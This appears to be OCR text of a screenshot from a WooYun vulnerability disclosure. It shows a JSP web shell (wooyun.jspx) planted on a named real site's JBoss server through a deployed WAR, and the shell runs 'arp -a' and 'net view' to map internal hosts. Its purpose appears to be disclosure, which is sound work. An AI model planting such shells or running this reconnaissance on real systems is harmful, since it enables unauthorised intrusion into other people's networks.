 http://bid.aited.cn/upload5warn/wooyun.jspx - Microsoft Internet Explorer
文件(F) 编辑(E) 查看
地址(D) http://bid.ait
bid.aited.cn bid.aited.cn +
->||<-
[*] 基本信息 [ A:C:D: ]
C:\java\jboss\server\default\.\deploy\management\upload5warn.war\> arp -a
接口: 192.168.8.6 --- 0xc
Internet 地址 物理地址 类型
192.168.8.4 00-50-56-ba-02-1f 动态
192.168.8.7 00-50-56-ba-43-d3 动态
192.168.8.8 00-50-56-ba-02-1f 动态
192.168.8.9 00-50-56-ba-43-d3 动态
192.168.8.254 dc-7b-94-d2-aa-49 动态
192.168.8.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org
C:\java\jboss\server\default\deploy\management\upload5warn.war\> net view